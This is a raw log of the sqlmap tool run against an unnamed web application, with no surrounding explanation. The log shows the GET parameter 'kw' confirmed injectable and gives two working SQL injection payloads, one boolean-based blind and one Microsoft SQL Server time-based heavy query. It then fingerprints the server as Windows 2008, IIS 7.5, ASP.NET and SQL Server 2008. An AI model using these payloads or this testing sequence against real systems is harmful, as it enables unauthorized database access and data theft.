 GET parameter 'kw' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 56 HTTP(s) requests:
---
Place: GET
Parameter: kw
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: kw=1%' AND 9895=9895 AND '%'='
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: kw=1%' AND 3178=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysus
ers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND '%'='
---
[16:43:41] [INFO] testing Microsoft SQL Server
[16:43:42] [INFO] confirming Microsoft SQL Server
[16:43:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008